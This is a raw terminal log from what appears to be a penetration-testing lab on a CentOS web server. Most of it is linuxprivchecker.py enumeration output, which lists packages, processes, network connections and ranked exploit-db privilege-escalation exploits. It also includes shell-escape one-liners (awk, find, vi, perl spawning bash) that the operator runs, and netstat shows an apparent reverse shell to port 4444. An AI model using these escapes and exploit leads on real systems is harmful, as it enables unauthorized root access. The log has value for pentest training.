pyliblzma-0.5.3-11.el7.x86\_64 pyparsing-1.5.6-9.el7.noarch python-2.7.5-34.el7.x86\_64 python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch

python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch pyxattr-0.5.1-5.el7.x86\_64

qrencode-libs-3.4.1-3.el7.x86\_64 rdma-7.2\_4.1\_rc6-2.el7.noarch readline-6.2-9.el7.x86\_64 rootfiles-8.1-11.el7.noarch

rpm-4.11.3-17.el7.x86\_64

rpm-build-libs-4.11.3-17.el7.x86\_64 rpm-libs-4.11.3-17.el7.x86\_64

rpm-python-4.11.3-17.el7.x86\_64 rsyslog-7.4.7-12.el7.x86\_64

sed-4.2.2-5.el7.x86\_64

selinux-policy-3.13.1-60.el7.noarch

selinux-policy-targeted-3.13.1-60.el7.noarch setools-libs-3.3.7-46.el7.x86\_64

setup-2.8.71-6.el7.noarch

shadow-utils-4.1.5.1-18.el7.x86\_64 shared-mime-info-1.1-9.el7.x86\_64 slang-2.2.4-11.el7.x86\_64

snappy-1.1.0-3.el7.x86\_64 sqlite-3.7.17-8.el7.x86\_64 sudo-1.8.6p7-16.el7.x86\_64 systemd-219-19.el7.x86\_64

systemd-libs-219-19.el7.x86\_64 systemd-sysv-219-19.el7.x86\_64 systemtap-sdt-devel-2.8-10.el7.x86\_64 sysvinit-tools-2.88-14.dsf.el7.x86\_64 tar-1.26-29.el7.x86\_64

tcp\_wrappers-libs-7.6-77.el7.x86\_64 teamd-1.17-5.el7.x86\_64

trousers-0.3.13-1.el7.x86\_64 tuned-2.5.1-4.el7\_2.1.noarch tzdata-2015g-1.el7.noarch ustr-1.0.4-16.el7.x86\_64

util-linux-2.23.2-26.el7.x86\_64

vim-common-7.4.160-1.el7.x86\_64 vim-enhanced-7.4.160-1.el7.x86\_64 vim-filesystem-7.4.160-1.el7.x86\_64 vim-minimal-7.4.160-1.el7.x86\_64 virt-what-1.13-6.el7.x86\_64

wget-1.14-10.el7\_0.1.x86\_64 which-2.20-7.el7.x86\_64

wpa\_supplicant-2.0-17.el7\_1.x86\_64 xfsprogs-3.2.2-2.el7.x86\_64

xorg-x11-server-utils-7.7-14.el7.x86\_64 xz-5.1.2-12alpha.el7.x86\_64

xz-libs-5.1.2-12alpha.el7.x86\_64 yum-3.4.3-132.el7.centos.0.1.noarch

yum-metadata-parser-1.1.4-10.el7.x86\_64 yum-plugin-fastestmirror-1.1.31-34.el7.noarch zlib-1.2.7-15.el7.x86\_64

[+] Current processes

USER PID START TIME COMMAND

root 1 13:34 0:03 /usr/lib/systemd/systemd

root 2 13:34 0:00 [kthreadd]

root 3 13:34 0:00 [ksoftirqd/0]

root 7 13:34 0:00 [migration/0]

root 8 13:34 0:00 [rcu\_bh]

root 9 13:34 0:00 [rcuob/0]

root 10 13:34 0:09 [rcu\_sched]

root 11 13:34 0:06 [rcuos/0]

root 12 13:34 0:02 [watchdog/0]

root 13 13:34 0:00 [khelper]

root 14 13:34 0:00 [kdevtmpfs]

root 15 13:34 0:00 [netns]

root 16 13:34 0:00 [perf]

root 17 13:34 0:00 [writeback]

root 18 13:34 0:00 [kintegrityd]

root 19 13:34 0:00 [bioset]

root 20 13:34 0:00 [kblockd]

root 21 13:34 0:00 [md]

root 26 13:34 0:00 [khungtaskd]

root 27 13:34 0:17 [kswapd0]

root 28 13:34 0:00 [ksmd]

root 29 13:34 0:00 [khugepaged]

root 30 13:34 0:00 [fsnotify\_mark]

root 31 13:34 0:00 [crypto]

root 39 13:34 0:00 [kthrotld]

root 41 13:34 0:00 [kmpath\_rdacd]

root 42 13:34 0:00 [kpsmoused]

root 44 13:34 0:00 [ipv6\_addrconf]

root 63 13:34 0:00 [deferwq]

root 94 13:34 0:00 [kauditd]

root 260 13:34 0:00 [mpt\_poll\_0]

root 261 13:34 0:00 [ata\_sff]

root 263 13:34 0:00 [mpt/0]

root 264 13:34 0:00 [events\_power\_ef]

root 279 13:34 0:00 [scsi\_eh\_0]

root 280 13:34 0:00 [scsi\_tmf\_0]

root 281 13:34 0:00 [scsi\_eh\_1]

root 284 13:34 0:00 [scsi\_tmf\_1]

root 286 13:34 0:00 [scsi\_eh\_2]

root 287 13:34 0:00 [scsi\_tmf\_2]

root 289 13:34 0:00 [ttm\_swap]

root 358 13:34 0:00 [kdmflush]

root 359 13:34 0:00 [bioset]

root 368 13:34 0:00 [kdmflush]

root 369 13:34 0:00 [bioset]

root 384 13:34 0:00 [xfsalloc]

root 385 13:34 0:00 [xfs\_mru\_cache]

root 386 13:34 0:00 [xfs-buf/dm-0]

root 387 13:34 0:00 [xfs-data/dm-0]

root 388 13:34 0:00 [xfs-conv/dm-0]

root 389 13:34 0:00 [xfs-cil/dm-0]

root 390 13:34 0:15 [xfsaild/dm-0]

root 458 13:34 0:01 /usr/lib/systemd/systemd-journald

root 481 13:34 0:00 /usr/sbin/lvmetad

root 485 13:34 0:00 /usr/lib/systemd/systemd-udevd

root 551 13:34 0:00 [xfs-buf/sda1]

root 552 13:34 0:00 [xfs-data/sda1]

root 554 13:34 0:00 [xfs-conv/sda1]

root 556 13:34 0:00 [xfs-cil/sda1]

root 558 13:34 0:00 [xfsaild/sda1]

root 570 13:34 0:00 /sbin/auditd

root 594 13:34 0:00 /usr/lib/systemd/systemd-logind

root 595 13:34 0:00 /usr/bin/python

root 597 13:34 0:00 /usr/sbin/rsyslogd

dbus 598 13:34 0:01 /bin/dbus-daemon

root 607 13:34 0:26 /usr/bin/vmtoolsd

root 610 13:34 0:00 /usr/sbin/crond

root 613 13:34 0:00 /sbin/agetty

root 681 13:34 0:00 /usr/sbin/NetworkManager

root 789 13:34 0:00 /usr/sbin/wpa\_supplicant

polkitd 790 13:34 0:00 /usr/lib/polkit-1/polkitd

root 1195 13:34 0:04 /usr/bin/python

root 1197 13:34 0:00 /usr/sbin/sshd

root 1200 13:34 0:03 /usr/sbin/httpd

mysql 1275 13:34 0:00 /bin/sh

root 1348 13:34 0:00 nginx:

nginx 1352 13:34 1:34 nginx:

mysql 1747 13:34 0:42 /usr/libexec/mysqld

root 1748 13:34 0:00 /usr/libexec/postfix/master

postfix 1768 13:34 0:00 qmgr

root 2592 13:34 0:00 /usr/sbin/CROND

otrs 2594 13:34 0:00 [sh]

otrs 2600 13:34 0:27 /usr/bin/perl

root 3013 14:20 0:00 [kworker/0:2H]

apache 3432 14:30 0:16 /usr/sbin/httpd

apache 3443 14:30 0:11 /usr/sbin/httpd

apache 3454 14:30 0:04 /usr/sbin/httpd

apache 3469 14:30 0:04 /usr/sbin/httpd

apache 3470 14:30 0:14 /opt/otrs/bin/c

apache 3503 14:30 0:19 /usr/sbin/httpd

apache 3545 14:42 0:04 /opt/otrs/bin/c

apache 3546 14:42 0:14 /usr/sbin/httpd

apache 3547 14:42 0:20 /usr/sbin/httpd

apache 3573 14:42 0:11 /usr/sbin/httpd

apache 3632 14:50 0:00 sh

apache 3633 14:50 0:00 /usr/bin/python

apache 3634 14:50 0:00 /bin/sh

root 3654 14:58 0:00 [kworker/0:0H]

root 3716 15:05 0:00 su

root 3717 15:05 0:00 bash

root 3727 15:08 0:00 python

root 3728 15:08 0:00 /bin/sh

root 3729 15:08 0:00 bash

root 3794 15:25 0:02 [kworker/u2:1]

root 4625 20:13 0:00 [kworker/u2:0]

apache 4672 20:27 0:00 sh

apache 4673 20:27 0:00 /usr/bin/python

apache 4674 20:27 0:00 /bin/sh

apache 4739 20:48 0:00 python

apache 4740 20:48 0:00 /bin/sh

apache 4741 20:49 0:00 /bin/bash

apache 4743 20:49 0:00 /bin/sh

postfix 4980 21:47 0:00 pickup

apache 5098 22:16 0:00 python

apache 5099 22:16 0:00 /bin/bash

apache 5103 22:17 0:00 /bin/sh

root 5170 22:31 0:00 [kworker/0:2]

otrs 5179 22:35 0:00 /usr/bin/perl

otrs 5185 22:35 0:01 /usr/bin/perl

otrs 5188 22:36 0:01 /usr/bin/perl

otrs 5192 22:37 0:03 /usr/bin/perl

apache 5202 22:39 0:00 python

apache 5203 22:39 0:00 /bin/sh

root 6674 23:06 0:00 [kworker/0:1]

root 6692 23:11 0:00 [kworker/0:0]

apache 6704 23:13 0:00 python

apache 8036 23:13 0:00 /bin/sh

apache 8037 23:13 0:00 ps

apache 8038 23:13 0:00 awk

[+] Apache Version and Modules

Server version: Apache/2.4.6 (CentOS) Server built: Nov 19 2015 21:43:13 Compiled in modules:

core.c mod\_so.c http\_core.c

[+] Apache Config File

[+] Sudo Version (Check out [http://www.exploit-](http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description=sudo) [db.com/search/?action=search&filter\_page=1&filter\_description=sudo](http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description=sudo))

Sudo version 1.8.6p7

Sudoers policy plugin version 1.8.6p7 Sudoers file grammar version 42 Sudoers I/O plugin version 1.8.6p7

[\*] IDENTIFYING PROCESSES AND PACKAGES RUNNING AS ROOT OR OTHER SUPERUSER...

root 284 13:34 0:00 [scsi\_tmf\_1]

root 20 13:34 0:00 [kblockd]

root 18 13:34 0:00 [kintegrityd]

root 29 13:34 0:00 [khugepaged]

root 2 13:34 0:00 [kthreadd]

root 481 13:34 0:00 /usr/sbin/lvmetad

root 551 13:34 0:00 [xfs-buf/sda1]

root 6674 23:06 0:00 [kworker/0:1]

root 260 13:34 0:00 [mpt\_poll\_0]

root 94 13:34 0:00 [kauditd]

root 264 13:34 0:00 [events\_power\_ef]

root 389 13:34 0:00 [xfs-cil/dm-0]

root 556 13:34 0:00 [xfs-cil/sda1]

root 11 13:34 0:06 [rcuos/0]

root 387 13:34 0:00 [xfs-data/dm-0]

root 263 13:34 0:00 [mpt/0]

root 388 13:34 0:00 [xfs-conv/dm-0]

root 7 13:34 0:00 [migration/0]

root 287 13:34 0:00 [scsi\_tmf\_2]

root 63 13:34 0:00 [deferwq]

root 3717 15:05 0:00 bash Possible Related Packages:

bash-4.2.46-19.el7.x86\_64

root 2592 13:34 0:00 /usr/sbin/CROND

root 27 13:34 0:17 [kswapd0]

root 5170 22:31 0:00 [kworker/0:2]

root 368 13:34 0:00 [kdmflush]

root 3728 15:08 0:00 /bin/sh

root 9 13:34 0:00 [rcuob/0]

root 485 13:34 0:00 /usr/lib/systemd/systemd-udevd

root 280 13:34 0:00 [scsi\_tmf\_0]

root 3 13:34 0:00 [ksoftirqd/0]

root 610 13:34 0:00 /usr/sbin/crond

root 3794 15:25 0:02 [kworker/u2:1]

root 42 13:34 0:00 [kpsmoused]

root 16 13:34 0:00 [perf]

root 1 13:34 0:03 /usr/lib/systemd/systemd Possible Related Packages:

systemd-219-19.el7.x86\_64 systemd-libs-219-19.el7.x86\_64 systemd-sysv-219-19.el7.x86\_64

root 385 13:34 0:00 [xfs\_mru\_cache]

root 3729 15:08 0:00 bash Possible Related Packages:

bash-4.2.46-19.el7.x86\_64 root 286 13:34 0:00 [scsi\_eh\_2]

root 681 13:34 0:00 /usr/sbin/NetworkManager Possible Related Packages:

NetworkManager-1.0.6-27.el7.x86\_64 NetworkManager-libnm-1.0.6-27.el7.x86\_64 NetworkManager-tui-1.0.6-27.el7.x86\_64

root 3654 14:58 0:00 [kworker/0:0H]

root 261 13:34 0:00 [ata\_sff]

root 6692 23:11 0:00 [kworker/0:0]

root 281 13:34 0:00 [scsi\_eh\_1]

root 386 13:34 0:00 [xfs-buf/dm-0]

root 26 13:34 0:00 [khungtaskd]

root 41 13:34 0:00 [kmpath\_rdacd]

root 358 13:34 0:00 [kdmflush]

root 558 13:34 0:00 [xfsaild/sda1]

root 31 13:34 0:00 [crypto]

root 1197 13:34 0:00 /usr/sbin/sshd

root 4625 20:13 0:00 [kworker/u2:0]

root 28 13:34 0:00 [ksmd]

root 552 13:34 0:00 [xfs-data/sda1]

root 13 13:34 0:00 [khelper]

root 39 13:34 0:00 [kthrotld]

root 19 13:34 0:00 [bioset]

root 595 13:34 0:00 /usr/bin/python Possible Related Packages:

audit-libs-python-2.4.1-5.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64 libselinux-python-2.2.2-6.el7.x86\_64

libsemanage-python-2.1.10-18.el7.x86\_64 newt-python-0.52.15-4.el7.x86\_64 policycoreutils-python-2.2.5-20.el7.x86\_64 python-2.7.5-34.el7.x86\_64

python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch

python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch rpm-python-4.11.3-17.el7.x86\_64

root 279 13:34 0:00 [scsi\_eh\_0]

root 14 13:34 0:00 [kdevtmpfs]

root 3013 14:20 0:00 [kworker/0:2H]

root 384 13:34 0:00 [xfsalloc]

root 1195 13:34 0:04 /usr/bin/python Possible Related Packages:

audit-libs-python-2.4.1-5.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64 libselinux-python-2.2.2-6.el7.x86\_64

libsemanage-python-2.1.10-18.el7.x86\_64 newt-python-0.52.15-4.el7.x86\_64 policycoreutils-python-2.2.5-20.el7.x86\_64 python-2.7.5-34.el7.x86\_64

python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch

python-slip-0.4.0-2.el7.noarch python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch rpm-python-4.11.3-17.el7.x86\_64

root 1748 13:34 0:00 /usr/libexec/postfix/master

root 570 13:34 0:00 /sbin/auditd

root 1348 13:34 0:00 nginx:

root 30 13:34 0:00 [fsnotify\_mark]

root 594 13:34 0:00 /usr/lib/systemd/systemd-logind

root 554 13:34 0:00 [xfs-conv/sda1]

root 613 13:34 0:00 /sbin/agetty

root 8 13:34 0:00 [rcu\_bh]

root 359 13:34 0:00 [bioset]

root 21 13:34 0:00 [md]

root 789 13:34 0:00 /usr/sbin/wpa\_supplicant Possible Related Packages:

wpa\_supplicant-2.0-17.el7\_1.x86\_64 root 369 13:34 0:00 [bioset]

root 597 13:34 0:00 /usr/sbin/rsyslogd

root 44 13:34 0:00 [ipv6\_addrconf]

root 607 13:34 0:26 /usr/bin/vmtoolsd

root 289 13:34 0:00 [ttm\_swap]

root 390 13:34 0:15 [xfsaild/dm-0]

root 3727 15:08 0:00 python Possible Related Packages:

audit-libs-python-2.4.1-5.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64 libselinux-python-2.2.2-6.el7.x86\_64

libsemanage-python-2.1.10-18.el7.x86\_64 newt-python-0.52.15-4.el7.x86\_64 policycoreutils-python-2.2.5-20.el7.x86\_64 python-2.7.5-34.el7.x86\_64

python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch

python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch rpm-python-4.11.3-17.el7.x86\_64

root 458 13:34 0:01 /usr/lib/systemd/systemd-journald

root 15 13:34 0:00 [netns]

root 3716 15:05 0:00 su

root 1200 13:34 0:03 /usr/sbin/httpd

Possible Related Packages:

httpd-2.4.6-40.el7.centos.x86\_64 httpd-tools-2.4.6-40.el7.centos.x86\_64

root 10 13:34 0:09 [rcu\_sched]

root 12 13:34 0:02 [watchdog/0]

root 17 13:34 0:00 [writeback]

[\*] ENUMERATING INSTALLED LANGUAGES/TOOLS FOR SPLOIT BUILDING...

[+] Installed Tools

/usr/bin/awk

/usr/bin/perl

/usr/bin/python

/usr/bin/vi

/usr/bin/vim

/usr/bin/find

/usr/bin/wget

[+] Related Shell Escape Sequences... vi--> :!bash

vi--> :set shell=/bin/bash:shell vi--> :!bash

vi--> :set shell=/bin/bash:shell

awk--> awk 'BEGIN {system("/bin/bash")}'

find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \; perl--> perl -e 'exec "/bin/bash";'

[\*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...

Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '\*\*' but should still be tested!

The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system

* MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || [http://www.exploit-](http://www.exploit-db.com/exploits/1518) [db.com/exploits/1518](http://www.exploit-db.com/exploits/1518) || Language=c\*\*

The following exploits are applicable to this kernel version and should be investigated as well

* Kernel ia32syscall Emulation Privilege Escalation || <http://www.exploit-db.com/exploits/15023>

|| Language=c\*\*

* Sendpage Local Privilege Escalation || <http://www.exploit-db.com/exploits/19933>|| Language=ruby\*\*
* CAP\_SYS\_ADMIN to Root Exploit 2 (32 and 64-bit) || <http://www.exploit-db.com/exploits/15944>

|| Language=c\*\*

* CAP\_SYS\_ADMIN to root Exploit || <http://www.exploit-db.com/exploits/15916>|| Language=c\*\*
* MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || [http://www.exploit-](http://www.exploit-db.com/exploits/1518) [db.com/exploits/1518](http://www.exploit-db.com/exploits/1518) || Language=c\*\*
* open-time Capability file\_ns\_capable() Privilege Escalation || [http://www.exploit-](http://www.exploit-db.com/exploits/25450) [db.com/exploits/25450](http://www.exploit-db.com/exploits/25450) || Language=c\*\*
* open-time Capability file\_ns\_capable() - Privilege Escalation Vulnerability || [http://www.exploit-](http://www.exploit-db.com/exploits/25307) [db.com/exploits/25307](http://www.exploit-db.com/exploits/25307) || Language=c\*\*

Finished

==================================================================================

===============

sh-4.2$ llocoatceat e mmyy..cncfnf

sh: locate: command not found sh-4.2$ cd cd //ee^^?^?^?^?^?

sh-4.2$ ppwd wd

/var/tmp

sh-4.2$ ccata t /e/tect/c/mmyy..cncnff

[mysqld] datadir=/var/lib/mysql

socket=/var/lib/mysql/mysql.sock

max\_allowed\_packet = 20M query\_cache\_size = 32M innodb\_log\_file\_size = 256M

# Disabling symbolic-links is recommended to prevent assorted security risks symbolic-links=0

# Settings user and group are ignored when systemd is used. # If you need to run mysqld under a different user or group,

# customize your systemd unit file for mariadb according to the # instructions in <http://fedoraproject.org/wiki/Systemd>

[mysqld\_safe]

log-error=/var/log/mariadb/mariadb.log pid-file=/var/run/mariadb/mariadb.pid

#

# include all files from the config directory #

!includedir /etc/my.cnf.d

sh-4.2$ ccaat t var/lib/mysql/mysql.sockvar/lib/mysql/mysql.sock cat: var/lib/mysql/mysql.sock: No such file or directory

sh-4.2$ find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;find / -exec /usr/bin/awk 'BEGIN

{system("/bin/bash")}' \; bash-4.2$ llss

9545 a linuxprivchecker.py result.txt bash-4.2$

bash-4.2$ cacta t rerseusulltt..ttxxtt

==================================================================================

===============

LINUX PRIVILEGE ESCALATION CHECKER

==================================================================================

===============

[\*] GETTING BASIC SYSTEM INFO...

[+] Kernel

Linux version 3.10.0-327.4.5.el7.x86\_64 (builder@kbuilder.dev.centos.org) (gcc version 4.8.3 20140911 (Red Hat 4.8.3-9) (GCC) ) #1 SMP Mon Jan 25 22:07:14 UTC 2016

[+] Hostname leftturn.thinc

[+] Operating System

\S

Kernel \r on an \m

[\*] GETTING NETWORKING INFO...

[+] Interfaces

ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 10.11.1.39 netmask 255.255.0.0 broadcast 10.11.255.255 inet6 fe80::250:56ff:fe89:58f prefixlen 64 scopeid 0x20<link> ether 00:50:56:89:05:8f txqueuelen 1000 (Ethernet)

RX packets 913318 bytes 135298828 (129.0 MiB)

RX errors 0 dropped 353 overruns 0 frame 0

TX packets 978448 bytes 144265274 (137.5 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 0 (Local Loopback)

RX packets 5449691 bytes 558427609 (532.5 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 5449691 bytes 558427609 (532.5 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

[+] Netstat

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

|  |  |  |  |
| --- | --- | --- | --- |
| tcp | 0 | 0 0.0.0.0:3306 | 0.0.0.0:\* LISTEN - |
| tcp | 0 | 0 0.0.0.0:80 | 0.0.0.0:\* LISTEN - |
| tcp | 0 | 0 0.0.0.0:22 | 0.0.0.0:\* LISTEN - |
| tcp | 0 | 0 127.0.0.1:25 | 0.0.0.0:\* LISTEN - |
| tcp | 0 | 0 127.0.0.1:34750 | 127.0.0.1:3306 ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34314 | 127.0.0.1:3306 ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34340 | 127.0.0.1:3306 ESTABLISHED - |

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34754 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34340 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34314 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34800 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34312 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34315 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34257 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34313 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34310 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34257 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34323 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34753 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34312 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34800 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34313 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34754 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:34327 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34327 |  | ESTABLISHED - |
| tcp | 1 | 0 127.0.0.1:34322 | 127.0.0.1:3306 |  | CLOSE\_WAIT 3632/sh |
| tcp | 0 | 0 127.0.0.1:34753 | 127.0.0.1:3306 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34310 |  | ESTABLISHED - |
| tcp | 0 | 2 10.11.1.39:43525 | 10.11.0.72:443 |  | ESTABLISHED 4673/python |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34323 |  | ESTABLISHED - |
| tcp | 0 | 0 127.0.0.1:3306 | 127.0.0.1:34750 |  | ESTABLISHED - |
| tcp | 0 | 0 10.11.1.39:59582 | 10.11.0.39:4444 |  | CLOSE\_WAIT 3633/python |
| tcp | 0 | 0 127.0.0.1:34315 | 127.0.0.1:3306 |  | ESTABLISHED 4672/sh |
| tcp6 | 0 | 0 :::80 :::\* | LISTEN | - |  |
| tcp6 | 0 | 0 :::8080 :::\* | LISTEN |  | - |
| tcp6 | 0 | 0 :::22 :::\* | LISTEN | - |  |
| tcp6 | 0 | 0 ::1:25 :::\* | LISTEN | - |  |

[+] Route

Kernel IP routing table

Destination Gateway Genmask Flags Metric Ref Use Iface

|  |  |  |  |
| --- | --- | --- | --- |
| default | master.thinc.lo 0.0.0.0 | UG 100 0 | 0 ens32 |
| 10.11.0.0 | 0.0.0.0 255.255.0.0 | U 100 0 | 0 ens32 |

[\*] GETTING FILESYSTEM INFO...

[+] Mount results

/dev/mapper/centos-root on / type xfs (rw,relatime,attr2,inode64,noquota)

devtmpfs on /dev type devtmpfs (rw,nosuid,size=498384k,nr\_inodes=124596,mode=755) tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)

devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000) hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime)

mqueue on /dev/mqueue type mqueue (rw,relatime)

proc on /proc type proc (rw,nosuid,nodev,noexec,relatime) systemd-1 on /proc/sys/fs/binfmt\_misc type autofs

(rw,relatime,fd=25,pgrp=1,timeout=300,minproto=5,maxproto=5,direct) sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)

securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime)

tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,mode=755) cgroup on /sys/fs/cgroup/systemd type cgroup

(rw,nosuid,nodev,noexec,relatime,xattr,release\_agent=/usr/lib/systemd/systemd-cgroups- agent,name=systemd)

cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpuacct,cpu)

cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory) cgroup on /sys/fs/cgroup/net\_cls type cgroup (rw,nosuid,nodev,noexec,relatime,net\_cls) cgroup on /sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer) cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb) cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpuset) cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,devices)

cgroup on /sys/fs/cgroup/perf\_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf\_event) cgroup on /sys/fs/cgroup/blkio type cgroup (rw,nosuid,nodev,noexec,relatime,blkio)

pstore on /sys/fs/pstore type pstore (rw,nosuid,nodev,noexec,relatime) configfs on /sys/kernel/config type configfs (rw,relatime)

debugfs on /sys/kernel/debug type debugfs (rw,relatime) tmpfs on /run type tmpfs (rw,nosuid,nodev,mode=755)

/dev/sda1 on /boot type xfs (rw,relatime,attr2,inode64,noquota)

/dev/mapper/centos-root on /tmp type xfs (rw,relatime,attr2,inode64,noquota)

/dev/mapper/centos-root on /var/tmp type xfs (rw,relatime,attr2,inode64,noquota) tmpfs on /run/user/1004 type tmpfs

(rw,nosuid,nodev,relatime,size=101720k,mode=700,uid=1004,gid=1004)

tmpfs on /run/user/0 type tmpfs (rw,nosuid,nodev,relatime,size=101720k,mode=700) binfmt\_misc on /proc/sys/fs/binfmt\_misc type binfmt\_misc (rw,relatime)

[+] fstab entries #

# /etc/fstab

# Created by anaconda on Fri Feb 5 02:24:38 2016 #

# Accessible filesystems, by reference, are maintained under '/dev/disk'

# See man pages fstab(5), findfs(8), mount(8) and/or blkid(8) for more info #

/dev/mapper/centos-root / xfs defaults 0 0

UUID=2c61a40f-03ff-4807-94e6-394a9f730b25 /boot xfs defaults 0 0

/dev/mapper/centos-swap swap swap defaults 0 0

[+] Scheduled cron jobs

-rw-------. 1 root root 0 Jul 27 2015 /etc/cron.deny

-rw-r--r--. 1 root root 451 Jun 9 2014 /etc/crontab

/etc/cron.d:

total 16

drwxr-xr-x. 2 root root 20 Feb 5 2016 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

-rw-r--r--. 1 root root 128 Jul 27 2015 0hourly

/etc/cron.daily:

total 24

drwxr-xr-x. 2 root root 62 Feb 5 2016 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

-rwxr-xr-x. 1 root root 332 Dec 3 2015 0yum-daily.cron

-rwx------. 1 root root 180 Jul 31 2013 logrotate

-rwxr-xr-x. 1 root root 618 Mar 17 2014 man-db.cron

/etc/cron.hourly:

total 20

